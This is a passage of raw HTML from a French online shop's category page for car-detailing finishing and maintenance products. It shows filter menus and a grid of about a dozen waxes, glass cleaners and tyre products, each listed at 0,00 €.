href="https://www.alchimy7.com">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://www.alchimy7.com/produits/">Produits</a>&nbsp;&#47;&nbsp;Étape 7 : Finition &amp; Maintenance</nav></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4a203b07 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a203b07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2469f29e" data-id="2469f29e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-22be138d elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="22be138d" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;3&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-705b8e56 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="705b8e56" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Tous nos produits</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-502b2bff elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="502b2bff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ec628f7" data-id="4ec628f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-ded11da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ded11da" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e6567f6" data-id="e6567f6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-de945fc elementor-widget elementor-widget-shortcode" data-id="de945fc" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="berocket_single_filter_widget berocket_single_filter_widget_963 bapf_wid_ " data-wid="" data-id="963" style=""><div class="bapf_sfilter bapf_slct" data-op="OR" data-taxonomy="pa_gammes" data-name="Gamme" id="bapf_1"><div class="bapf_head"><h3>Gamme</h3></div><div class="bapf_body"><select multiple="multiple" class="bapf_select2" data-placeholder="Toutes les gammes"><option data-name="Gamme GP &amp; &Eacute;lite" id="bapf_1_65" value="65">Gamme GP &amp; Élite</option><option data-name="Gamme Pro" id="bapf_1_66" value="66">Gamme Pro</option><option data-name="Gamme Microfibres" id="bapf_1_68" value="68">Gamme Microfibres</option></select></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2fdf482" data-id="2fdf482" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8abc00f elementor-widget elementor-widget-shortcode" data-id="8abc00f" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="berocket_single_filter_widget berocket_single_filter_widget_968 bapf_wid_ " data-wid="" data-id="968" style=""><div class="bapf_sfilter bapf_slct" data-op="OR" data-taxonomy="product_cat" data-name="&Eacute;tapes" id="bapf_2"><div class="bapf_head"><h3>Étapes</h3></div><div class="bapf_body"><select multiple="multiple" class="bapf_select2" data-placeholder="Toutes les &eacute;tapes"><option data-name="&Eacute;tape 2 : Lavage" id="bapf_2_38" value="38">Étape 2 : Lavage</option><option data-name="&Eacute;tape 3 : D&eacute;contamination" id="bapf_2_39" value="39">Étape 3 : Décontamination</option><option data-name="&Eacute;tape 4 : Polissage" id="bapf_2_40" value="40">Étape 4 : Polissage</option><option data-name="&Eacute;tape 5 : Lustrage" id="bapf_2_41" value="41">Étape 5 : Lustrage</option><option data-name="&Eacute;tape 6 : Protection" id="bapf_2_42" value="42">Étape 6 : Protection</option><option data-name="&Eacute;tape 7 : Finition &amp; Maintenance" id="bapf_2_43" value="43">Étape 7 : Finition &amp; Maintenance</option><option data-name="Int&eacute;rieur" id="bapf_2_44" value="44">Intérieur</option><option data-name="Int&eacute;rieur/Ext&eacute;rieur" id="bapf_2_76" value="76">Intérieur/Extérieur</option><option data-name="Microfibres" id="bapf_2_80" value="80">Microfibres</option><option data-name="Accessoires" id="bapf_2_81" value="81">Accessoires</option></select></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6227d38" data-id="6227d38" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fe2eb02 elementor-widget elementor-widget-shortcode" data-id="fe2eb02" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="berocket_single_filter_widget berocket_single_filter_widget_966 bapf_wid_ " data-wid="" data-id="966" style=""><div class="bapf_sfilter bapf_slct" data-op="OR" data-taxonomy="pa_supports" data-name="Supports" id="bapf_3"><div class="bapf_head"><h3>Supports</h3></div><div class="bapf_body"><select multiple="multiple" class="bapf_select2" data-placeholder="Tous supports"><option data-name="Carrosserie" id="bapf_3_51" value="51">Carrosserie</option><option data-name="Cuir" id="bapf_3_56" value="56">Cuir</option><option data-name="Int&eacute;rieur" id="bapf_3_55" value="55">Intérieur</option><option data-name="Jantes" id="bapf_3_52" value="52">Jantes</option><option data-name="Joints" id="bapf_3_103" value="103">Joints</option><option data-name="Plastiques Ext&eacute;rieurs" id="bapf_3_54" value="54">Plastiques Extérieurs</option><option data-name="Pneus" id="bapf_3_92" value="92">Pneus</option><option data-name="Vitres" id="bapf_3_53" value="53">Vitres</option></select></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fb3daba" data-id="fb3daba" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7a65adf elementor-widget elementor-widget-wp-widget-woocommerce_product_search" data-id="7a65adf" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_search.default"><div class="elementor-widget-container"><div class="woocommerce widget_product_search"><h5>Mot-clé</h5><form role="search" method="get" class="woocommerce-product-search" action="https://www.alchimy7.com/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Recherche de produits&hellip;" value="" name="s" />
<button type="submit" value="Go" class="">Go</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1e7eb04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e7eb04" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-06f2966" data-id="06f2966" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d891eab elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="d891eab" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="berocket_single_filter_widget berocket_single_filter_widget_1001 bapf_wid_ " data-wid="" data-id="1001" style=""><div class="bapf_sfilter"><div class="bapf_body"><button class="bapf_button bapf_reset">Réinitialiser les filtres</button></div></div></div></div></div></div><div class="elementor-element elementor-element-52a8444 elementor-widget elementor-widget-button" data-id="52a8444" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/produits/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Réinitialiser les filtres</span>
</span>
</a></div></div></div></div></div></div></section><div class="elementor-element elementor-element-7fbc1a56 elementor-product-loop-item--align-left elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="7fbc1a56" data-element_type="widget" data-widget_type="wc-archive-products.default"><div class="elementor-widget-container"><div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
<span class="br_product_result_count" style="display: none;" data-text="18 résultats affichés" data-start="1" data-end="18" data-laststart=1 data-lastend=18></span>18 résultats affichés</p><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Commande"
><option value="menu_order"  selected='selected'>Tri par défaut</option><option value="popularity" >Tri par popularité</option><option value="date" >Tri du plus récent au plus ancien</option><option value="price" >Tri par tarif croissant</option><option value="price-desc" >Tri par tarif décroissant</option>
</select>
<input type="hidden" name="paged" value="1" /></form><ul class="products elementor-grid columns-4"><li class="product type-product post-1675 status-publish first instock product_cat-etape-2-lavage product_cat-etape-3-decontamination product_cat-etape-7-finition-maintenance product_cat-interieur-exterieur product_tag-etape-3 product_tag-2-3 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/nett-lux/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Nett-Lux-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nett Lux" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Nett-Lux-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Nett-Lux-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Nett-Lux-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Nett-Lux-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Nett&rsquo; Lux</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=1675" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1675" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1675" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Nett&#039; Lux&rdquo;" rel="nofollow" data-success_message="« Nett&#039; Lux » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1675" class="screen-reader-text">
</span></li><li class="product type-product post-1759 status-publish instock product_cat-etape-6-protection product_cat-etape-7-finition-maintenance product_tag-etape-6 product_tag-6-7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/cire-nhp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Cire-NHP-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cire NHP" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Cire-NHP-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Cire-NHP-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Cire-NHP-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Cire-NHP-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Cire NHP</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=1759" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1759" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1759" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cire NHP&rdquo;" rel="nofollow" data-success_message="« Cire NHP » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1759" class="screen-reader-text">
</span></li><li class="product type-product post-1538 status-publish instock product_cat-etape-6-protection product_cat-etape-7-finition-maintenance product_tag-etape-6 product_tag-6-7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/cire-ceram-x/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Ceram-X-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Céram X" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Ceram-X-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Ceram-X-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Ceram-X-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Ceram-X-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Cire Céram&rsquo; X</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=1538" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1538" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1538" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cire Céram&#039; X&rdquo;" rel="nofollow" data-success_message="« Cire Céram&#039; X » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1538" class="screen-reader-text">
</span></li><li class="product type-product post-1760 status-publish last instock product_cat-etape-6-protection product_cat-etape-7-finition-maintenance product_tag-etape-6 product_tag-6-7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/luminance/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Luminance-470-ml-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Luminance" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Luminance-470-ml-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Luminance-470-ml-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Luminance-470-ml-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Luminance-470-ml-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Luminance</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=1760" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1760" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1760" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Luminance&rdquo;" rel="nofollow" data-success_message="« Luminance » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1760" class="screen-reader-text">
</span></li><li class="product type-product post-1823 status-publish first instock product_cat-etape-6-protection product_cat-etape-7-finition-maintenance product_tag-etape-6 product_tag-_6 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/cire-crystalis/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Crystalis-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crystalis" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Crystalis-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Crystalis-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Crystalis-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Crystalis-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Cire Crystalis</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=1823" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1823" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1823" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cire Crystalis&rdquo;" rel="nofollow" data-success_message="« Cire Crystalis » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1823" class="screen-reader-text">
</span></li><li class="product type-product post-4618 status-publish instock product_cat-etape-2-lavage product_cat-etape-6-protection product_cat-etape-7-finition-maintenance product_tag-_7 product_tag-2-6-7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/shiny-fx/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/11/Shiny-FX-225-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shiny FX" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/11/Shiny-FX-225-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/11/Shiny-FX-225-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/11/Shiny-FX-225-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/11/Shiny-FX-225-500p-120x120.png 120w, https://www.alchimy7.com/wp-content/uploads/2022/11/Shiny-FX-225-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Shiny FX</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=4618" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4618" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4618" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Shiny FX&rdquo;" rel="nofollow" data-success_message="« Shiny FX » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4618" class="screen-reader-text">
</span></li><li class="product type-product post-1537 status-publish instock product_cat-etape-6-protection product_cat-etape-7-finition-maintenance product_tag-etape-7 product_tag-6-7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/brillanty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Brillanty-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brillanty" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Brillanty-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Brillanty-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Brillanty-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Brillanty-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Brillanty</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=1537" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1537" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1537" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Brillanty&rdquo;" rel="nofollow" data-success_message="« Brillanty » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1537" class="screen-reader-text">
</span></li><li class="product type-product post-1847 status-publish last instock product_cat-etape-7-finition-maintenance product_cat-interieur-exterieur product_tag-etape-7 product_tag-_7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/cristal-vitres/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Cristal-Vitres-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cristal Vitres" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Cristal-Vitres-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Cristal-Vitres-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Cristal-Vitres-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Cristal-Vitres-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Cristal Vitres</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=1847" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1847" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1847" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cristal Vitres&rdquo;" rel="nofollow" data-success_message="« Cristal Vitres » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1847" class="screen-reader-text">
</span></li><li class="product type-product post-1848 status-publish first instock product_cat-etape-7-finition-maintenance product_tag-_7 product_tag-etape-7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/pneus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Pneus-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pneus" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Pneus-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Pneus-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Pneus-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Pneus-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Pneus</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=1848" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1848" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1848" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Pneus&rdquo;" rel="nofollow" data-success_message="« Pneus » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1848" class="screen-reader-text">
</span></li><li class="product type-product post-1924 status-publish instock product_cat-etape-2-lavage product_cat-etape-3-decontamination product_cat-etape-7-finition-maintenance product_tag-etape-3 product_tag-2-3 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/l7-nett-lux-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/L7-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="L7" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/L7-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/L7-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/L7-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/L7-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">L<span class="sept">7</span> &#8211; Nett Lux PRO</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=1924" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1924" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1924" data-product_sku="" aria-label="Ajouter au panier : &ldquo;L7 - Nett Lux PRO&rdquo;" rel="nofollow" data-success_message="« L&lt;span class=&quot;sept&quot;&gt;7&lt;/span&gt; - Nett Lux PRO » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1924" class="screen-reader-text">
</span></li><li class="product type-product post-2270 status-publish instock product_cat-etape-6-protection product_cat-etape-7-finition-maintenance product_tag-etape-6 product_tag-6-7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/cire-chr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/CHR-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CHR" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/CHR-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/CHR-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/CHR-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/CHR-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Cire CHR</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=2270" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2270" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2270" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cire CHR&rdquo;" rel="nofollow" data-success_message="« Cire CHR » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2270" class="screen-reader-text">
</span></li><li class="product type-product post-2271 status-publish last instock product_cat-etape-7-finition-maintenance product_cat-interieur-exterieur product_tag-etape-7 product_tag-_7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/vp-vitres-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/VP-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VP" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/VP-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/VP-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/VP-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/VP-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">VP &#8211; Vitres PRO</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
